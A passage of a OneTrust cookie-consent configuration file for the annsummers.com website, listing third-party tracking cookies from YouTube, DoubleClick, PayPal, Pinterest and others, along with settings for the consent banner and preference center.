websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0aeb03d4-fa48-4ccc-a1b1-3a05d1924e21","Name":"SSID","Host":"youtube.com","IsSession":false,"Length":"0","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieSSID","DurationType":1,"category":null,"isThirdParty":false},{"id":"f3c4a8c2-880a-4655-b38e-5f2b7bfacbfe","Name":"VISITOR_PRIVACY_METADATA","Host":"youtube.com","IsSession":false,"Length":"179","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e93-081f-77fc-9def-9d9fe22e4954","Name":"__Secure-ROLLOUT_TOKEN","Host":"youtube.com","IsSession":false,"Length":"179","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"2bedede0-003e-4cc4-95c1-dbbfbdd4ad0b","Name":"CONSENT","Host":"youtube.com","IsSession":false,"Length":"729","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieCONSENT","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"doubleclick.net","DisplayName":"doubleclick.net","HostId":"H36","Description":"","PrivacyPolicy":"","Cookies":[{"id":"b1dcb84b-f9d8-49ac-a721-80217927d9bc","Name":"test_cookie","Host":"doubleclick.net","IsSession":false,"Length":"0","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"Cookietest_cookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"bbeedcd8-f323-47f2-8ee7-1b0b99f35770","Name":"IDE","Host":"doubleclick.net","IsSession":false,"Length":"389","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"CookieIDE","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"paypal.com","DisplayName":"paypal.com","HostId":"H37","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f3a5f8a7-eaeb-471a-b3dc-c3c4ed76e37d","Name":"tsrce","Host":"paypal.com","IsSession":false,"Length":"2","description":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","thirdPartyDescription":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","patternKey":null,"thirdPartyKey":"Cookie|paypal.com","firstPartyKey":"Cookietsrce","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"roeye.com","DisplayName":"roeye.com","HostId":"H85","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4c767257-72dc-4140-af10-810aa839aec2","Name":"31215_lantern","Host":"roeye.com","IsSession":false,"Length":"181","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"pinterest.com","DisplayName":"pinterest.com","HostId":"H86","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4505ce17-9c1b-45bc-9cc7-f3ace34df829","Name":"ar_debug","Host":"pinterest.com","IsSession":false,"Length":"364","description":"This domain is owned by Pinterest. The main business activity is: Social Content Sharing platform","thirdPartyDescription":"This domain is owned by Pinterest. The main business activity is: Social Content Sharing platform","patternKey":null,"thirdPartyKey":"Cookie|pinterest.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"r1.dotdigital-pages.com","DisplayName":"r1.dotdigital-pages.com","HostId":"H71","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01905fbb-2a30-7fc9-87ba-42d574518042","Name":"LP-x","Host":"r1.dotdigital-pages.com","IsSession":false,"Length":"29","description":"Testing","thirdPartyDescription":"Testing","patternKey":null,"thirdPartyKey":"Cookie|r1.dotdigital-pages.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"E7C008A5-ED6A-4ABD-B46D-61AE2900E3D6","CustomGroupId":"C0004","GroupId":"860498a6-1629-4cbc-8a96-454abf29b037","Status":"inactive","IsDntEnabled":true,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":true,"VendorServices":null,"TrackingTech":null}],"Language":{"Culture":"en"},"ShowPreferenceCenterCloseButton":true,"CustomJs":"","LifespanTypeText":"Session","LifespanDurationText":"","CloseText":"Close","BannerCloseButtonText":"Close","AddLinksToCookiepedia":false,"showBannerCloseButton":false,"AlertLayout":"bottom","ShowAlertNotice":true,"IsConsentLoggingEnabled":true,"IsIabEnabled":false,"IsIabThirdPartyCookieEnabled":false,"ScrollCloseBanner":false,"OnClickCloseBanner":false,"NextPageCloseBanner":false,"AcceptAllCookies":false,"ConsentModel":"opt-in","VendorConsentModel":"opt-out","Vendors":[],"OverriddenVendors":{},"OverridenGoogleVendors":null,"publisher":{"restrictions":{}},"ScrollAcceptAllCookies":false,"OnClickAcceptAllCookies":false,"NextPageAcceptAllCookies":false,"Flat":false,"FloatingFlat":false,"FloatingRoundedCorner":false,"FloatingRoundedIcon":false,"FloatingRounded":false,"CenterRounded":true,"Center":true,"Panel":false,"Popup":false,"List":false,"Tab":false,"ChoicesBanner":false,"NoBanner":false,"BannerIABPartnersLink":"","BannerPurposeTitle":"","BannerPurposeDescription":"","BannerFeatureTitle":"","BannerFeatureDescription":"","BannerInformationTitle":"","BannerInformationDescription":"","BannerShowRejectAllButton":false,"BannerRejectAllButtonText":"","PCenterShowRejectAllButton":true,"PCenterRejectAllButtonText":"Reject All","BannerSettingsButtonDisplayLink":false,"BannerDPDTitle":null,"BannerDPDDescription":null,"BannerDPDDescriptionFormat":null,"PCFirstPartyCookieListText":"First Party Cookies","PCViewCookiesText":"View Cookies","PCenterBackText":"Back","PCenterVendorsListText":"Vendors List","PCenterViewPrivacyPolicyText":"View Privacy Policy","PCenterClearFiltersText":"Clear Filters","PCenterApplyFiltersText":"Apply","PCenterAllowAllConsentText":"Allow All Consent","PCenterCookiesListText":"Cookie List","PCenterCancelFiltersText":"Cancel","PCenterEnableAccordion":true,"IabType":"","AdvancedAnalyticsCategory":"C0001","PCGrpDescType":null,"PCGrpDescLinkPosition":null,"PCVendorFullLegalText":null,"LegIntSettings":null,"PCAccordionStyle":"Plusminus","PCShowConsentLabels":false,"PCActiveText":"Active","PCInactiveText":"Inactive","BannerAdditionalDescription":"","BannerAdditionalDescPlacement":"AfterDescription","PCenterSelectAllVendorsText":"Select All Vendors","PCenterFilterText":"Filter","ReconsentFrequencyDays":365,"UseGoogleVendors":false,"PCIABVendorsText":"IAB Vendors","PCIllusText":"Illustrations","PCGoogleVendorsText":"Google Vendors","PCTemplateUpgrade":true,"PCShowPersistentCookiesHoverButton":false,"PCenterDynamicRenderingEnable":false,"GlobalRestrictionEnabled":false,"GlobalRestrictions":{},"PCenterUseGeneralVendorsToggle":false,"PCenterGeneralVendorsText":"Other Vendors","PCenterAllowVendorOptout":true,"PCenterGeneralVendorThirdPartyCookiesText":"View Vendor Details","GeneralVendors":[],"BannerNonIABVendorListText":"","PCenterVendorListLifespan":"Lifespan","PCenterVendorListDisclosure":"Device Storage Disclosure","PCenterVendorListNonCookieUsage":"This vendor utilizes other methods of storage or accessing information in addition to cookies.","PCenterVendorListDescText":"","PCenterVendorListStorageIdentifier":"Identifier","PCenterVendorListStorageType":"Type","PCenterVendorListStoragePurposes":"Purposes","PCenterVendorListStorageDomain":"Domain","PCVLSDomainsUsed":"Domains Used","PCVLSUse":"Use","PCenterVendorListLifespanDay":"Day","PCenterVendorListLifespanDays":"Days","PCenterVendorListLifespanMonth":"Month","PCenterVendorListLifespanMonths":"Months","PCLifeSpanYr":"Year","PCLifeSpanYrs":"Years","PCLifeSpanSecs":"A few seconds","PCLifeSpanWk":"Week","PCLifeSpanWks":"Weeks","PCCookiePolicyText":"View Privacy Policy","BShowSaveBtn":true,"BSaveBtnText":"Save Choices","CookieFirstPartyText":"First Party","CookieThirdPartyText":"Third Party","PCCookiePolicyLinkScreenReader":"More information about your privacy, opens in a new tab","PCLogoScreenReader":"Company Logo","BnrLogoAria":"Company Logo","PublisherCC":"UK","BCloseButtonType":"Icon","BContinueText":"Continue without Accepting","PCCloseButtonType":"Icon","PCContinueText":"Continue without Accepting","BannerFocus":true,"BRejectConsentType":"ObjectToLI","BannerRelativeFontSizesToggle":false,"PCAllowToggleLbl":"Allow","GCEnable":true,"GCAnalyticsStorage":"C0002","GCAdStorage":"C0004","GCAdUserData":"C0004","GCAdPersonalization":"C0004","GCRedactEnable":false,"GCWaitTime":0,"GCFunctionalityStorage":"C0003","GCPersonalizationStorage":"C0005","GCSecurityStorage":"DNAC","PCGeneralVendorsPolicyText":"View Privacy Policy","PCIABVendorLegIntClaimText":"View Legitimate Interest Claim","PCOpensCookiesDetailsAlert":"Cookie Details button opens Cookie List menu","PCOpensVendorDetailsAlert":"IAB Vendor Details button opens Vendor List menu","AriaOpenPreferences":"Open Preferences","AriaClosePreferences":"Close Preferences","AriaPrivacy":"Privacy","AriaDescribedBy":"Processing is required, choice is always enabled.","BCookiePolicyLinkScreenReader":"More information about your privacy, opens in a new tab","BNoCursorFocus":false,"BShowPolicyLink":true,"PCenterVendorListSearch":"Search…","PCenterCookieListSearch":"Search…","PCenterLegitInterestText":"Legitimate Interest","PCenterLegIntColumnHeader":"Legitimate Interest","PCenterConsentText":"Consent","PCenterVendorListFilterAria":"Filter Icon","PCenterCookieListFilterAria":"Filter Icon","BInitialFocus":true,"BInitialFocusLinkAndButton":false,"NewVendorsInactiveEnabled":false,"PCenterFilterAppliedAria":"Applied","PCenterFilterClearedAria":"Filters Cleared","PCenterVendorListScreenReader":"Vendor Details button opens Vendor List menu","PCenterCookieSearchAriaLabel":"Cookie list search","PCenterVendorSearchAriaLabel":"Vendor list search","PCenterVendorListTitle":null,"PCenterVendorListLinkText":"","PCenterVendorListLinkAriaLabel":"","IsShowAlwaysActiveText":true,"PCenterUserIdTitleText":"","PCenterUserIdDescriptionText":"","PCenterUserIdTimestampTitleText":"","PCenterUserIdNotYetConsentedText":"","BImprintLinkScreenReader":"Legal Information, opens in a new tab","BShowImprintLink":false,"PCenterImprintLinkScreenReader":"","PCenterImprintLinkText":"","PCenterImprintLinkUrl":"","PCCategoryStyle":"Toggle","PCVSEnable":false,"PCVSOptOut":false,"PCVSCategoryView":false,"PCVSExpandCategory":false,"PCVSExpandGroup":false,"PCVSListTitle":null,"PCVSNameText":null,"PCVSParentCompanyText":null,"PCVSAddressText":null,"PCVSDefaultCategoryText":null,"PCVSDefaultDescriptionText":null,"PCVSDPOEmailText":null,"PCVSDPOLinkText":null,"PCVSPrivacyPolicyLinkText":null,"PCVSCookiePolicyLinkText":null,"PCVSOptOutLinkText":null,"PCVSLegalBasisText":null,"PCVSAllowAllText":null,"BShowOptOutSignal":false,"BOptOutSignalText":"","PCShowOptOutSignal":false,"PCOptOutSignalText":"","PCHostNotFound":"did not match any Hosts","PCVendorNotFound":"did not match any Vendors","PCTechNotFound":"did not match any Technologies","PCTrackingTechTitle":"Technology List","PCTechDetailsText":"Technologies List","PCTechDetailsAriaLabel":"Technologies List button opens Tracking Tech list menu","PCShowTrackingTech":false,"PCCookiesLabel":"Cookies","PCLocalStorageLabel":"Local Storage[s]","PCSessionStorageLabel":"Session Storage[s]","PCLocalStorageDurationText":"Permanent","PCSessionStorageDurationText":"Session","BRegionAriaLabel":"Cookie banner","PCRegionAriaLabel":"Preference center","IsGPPEnabled":false,"IsGPPKnownChildApplicable":false,"IsGPPDataProcessingApplicable":false,"GPPPurposes":{"SaleOptOutCID":"","SharingOptOutCID":"","PersonalDataCID":"","KnownChildSellPICID":"","KnownChildProcessCID":"","KnownChildSharePICID":"","SensitivePICID":"","TargetedAdvertisingOptOutCID":"","SensitiveSICID":"","GeolocationCID":"","RREPInfoCID":"","CommunicationCID":"","GeneticCID":"","BiometricCID":"","HealthCID":"","SexualOrientationCID":"","RaceCID":"","ReligionCID":"","ImmigrationCID":"","PDCAboveAgeCID":"","PDCBelowAgeCID":"","UnionMembershipCID":"","KnownChildProcessBelowAge13CID":"","KnownChildProcessBetweenAge13To16CID":"","KnownChildProcessBetweenAge16To18CID":"","KnownChildSellAge16To18CID":"","KnownChildProcessAge16To18CID":"","KnownChildSellAge16To17CID":"","KnownChildProcessAge16To17CID":"","TransgenderCID":"","NationalOriginCID":"","CrimeVictimCID":"","ConsumerHealthCID":""},"IsMSPAEnabled":false,"MSPAOptionMode":"","UseGPPUSNational":false,"PCVListDataDeclarationText":"Data Declaration","PCVListDataRetentionText":"Data Retention","PCVListStdRetentionText":"Standard Retention","PCVendorsCountText":"[VENDOR_NUMBER] partners can use this purpose","PCVendorsCountFeatureText":"[VENDOR_NUMBER] partners can use this feature","PCVendorsCountSpcFeatureText":"[VENDOR_NUMBER] partners can use this special feature","PCVendorsCountSpcPurposeText":"[VENDOR_NUMBER] partners can use this special purpose","IABDataCategories":[],"IABGroupsPrefixData":null,"UseNonStandardStacks":false,"IsRequireSignatureEnabled":false,"RequireSignatureCID":"","PCRequireSignatureFieldLabel":"Email","PCRequireSignatureHeaderText":"Authorization Needed","PCRequireSignatureHeaderDesc":"Additional consent authorization is needed for the following reason:","PCRequireSignatureConfirmBtnText":"Confirm","PCRequireSignatureRejectBtnText":"Reject","PCRequireSignatureHelpText":"This field is required to consent to this category.","MCMData":{"Enabled":false,"StorageTypes":{"ad_storage":""}},"BannerBPOFirstPosition":"COOKIE_SETTINGS","BannerBPOSecondPosition":"REJECT_ALL","BannerBPOThirdPosition":"ACCEPT_ALL","BannerBPOFourthPosition":null,"PCBPOFirstPosition":"ACCEPT_ALL","PCBPOSecondPosition":"REJECT_ALL","PCBPOThirdPosition":"SAVE_PREFERENCE","PCCookieListFiltersText":"Cookie List Filters","CanGenerateNotGivenReceipts":true},"CommonData":{"pcenterContinueWoAcceptLinkColor":"#696969","IabThirdPartyCookieUrl":"cookies.onetrust.mgr.consensu.org","OptanonHideAcceptButton":"","OptanonStyle":"modern","OptanonStaticContentLocation":"","BannerCustomCSS":"","PCCustomCSS":"","PcTextColor":"#696969","PcButtonColor":"#000000","PcButtonTextColor":"#FFFFFF","PcBackgroundColor":"#FFFFFF","PcMenuColor":"#F4F4F4","PcMenuHighLightColor":"#FFFFFF","PcAccordionBackgroundColor":"#E9E9E9","PCenterExpandToViewText":"","PcEnableToggles":false,"PcLinksTextColor":"#3860BE","TextColor":"#696969","ButtonColor":"#000000","BannerMPButtonColor":"#FFFFFF","BannerMPButtonTextColor":"#000000","ButtonTextColor":"#FFFFFF","BackgroundColor":"#FFFFFF","BannerLinksTextColor":"#3860BE","BannerAccordionBackgroundColor":"#E9E9E9","CookiePersistentLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_persistent_cookie.png","OptanonLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_company_logo.png","BnrLogo":"","OneTrustFooterLogo":"https://cdn-ukwest.onetrust.com/logos/static/powered_by_logo.svg","OptanonCookieDomain":"annsummers.com","OptanonGroupIdPerformanceCookies":"C0002","OptanonGroupIdFunctionalityCookies":"C0003","OptanonGroupIdTargetingCookies":"C0004","OptanonGroupIdSocialCookies":"C0005","ShowSubGroupCookies":false,"LegacyBannerLayout":"default_flat_bottom_two_button_black","OptanonHideCookieSettingButton":"","UseRTL":false,"ShowBannerAcceptButton":true,"ShowBannerCookieSettings":true,"ShowCookieList":false,"PCShowCookieHost":true,"PCShowCookieDuration":true,"PCShowCookieType":true,"PCShowCookieCategory":true,"PCShowCookieDescription":true,"AllowHostOptOut":false,"CookieListTitleColor":"#696969","CookieListGroupNameColor":"#696969","CookieListTableHeaderColor":"#696969","CookieListTableHeaderBackgroundColor":"#F8F8F8","CookiesV2NewCookiePolicy":true,"CookieListPrimaryColor":"#696969","CookieListCustomCss":"","TTLGroupByTech":false,"TTLShowTechDesc":false,"ConsentIntegration":{"ConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts","RequestInformation":"eyJhbGciOiJSUzUxMiJ9.[base64].[base64]","IdentifiedReceiptsAllowed":false,"DefaultIdentifier":"Cookie Unique Id","DefaultAnonymousIdentifier":"Cookie Unique Id","EnableJWTAuthForKnownUsers":true,"AnonymousConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/anonymous","CROConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/cro"},"BConsentPurposesText":"Consent Purposes","BFeaturesText":"Features","BLegitimateInterestPurposesText":"Legitimate Interest Purposes","BSpecialFeaturesText":"Special Features","BSpecialPurposesText":"Special Purposes","BConsentText":"Consent","BLegitInterestText":"Legitimate Interest","IabLegalTextUrl":"https://tcf.cookiepedia.co.uk","PCCListName":"Name","PCCListHost":"Host","PCCListDuration":"Duration","PCCListType":"Type","PCCListCategory":"Category","PCCListDescription":"Description","PCDialogClose":"[`dialog closed`]","PcLegIntButtonColor":"#FFFFFF","PcLegIntButtonTextColor":"#4D4D4D","BCategoryContainerColor":"#F9F9FC","BCategoryStyleColor":"#3860BE","BLineBreakColor":"#E9E9E9","BSaveBtnColor":"#346E4A","BCategoryStyle":"Checkbox","BAnimation":"Slide_In","BContinueColor":"#696969","PCContinueColor":"#696969","PCFooterLogoUrl":"https://www.onetrust.com/products/cookie-consent/","PCFooterCookieProLogoUrl":null,"BFocusBorderColor":"#000000","PCFocusBorderColor":"#000000","TemplateName":"Generic Template","GeoRuleGroupName":"Default Audiences","GeoRuleName":"Global Audience","OTCloseBtnLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_close.svg","OTExternalLinkLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_external_link.svg","OTGuardLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_guard_logo.svg","OTSpriteLogo":null},"NtfyConfig":{"ShowNtfy":false,"NtfyDuration":5,"ShowCS":true,"CSType":"BUTTON","CSTxt":"Cookie Settings","Sync":{"Title":"Cookie Preferences","TitleAlign":"left","TitleColor":"#696969","Desc":"Syncing...","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#1276CE","ShowClose":true,"CloseAria":"Close","ShowIcon":true},"Complete":{"Title":"Cookie Preferences","TitleAlign":"left","TitleColor":"#696969","Desc":"Synced","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#6CC04A","ShowClose":true,"CloseAria":"Close","ShowIcon":true},"CSButton":{"Color":"#FFFFFF","BgColor":"#1276CE","BdrColor":"#1276CE","Align":"center"},"CSLink":{"Color":"#1276CE","Align":"center"}},"OTTData":null,"MobileData":null}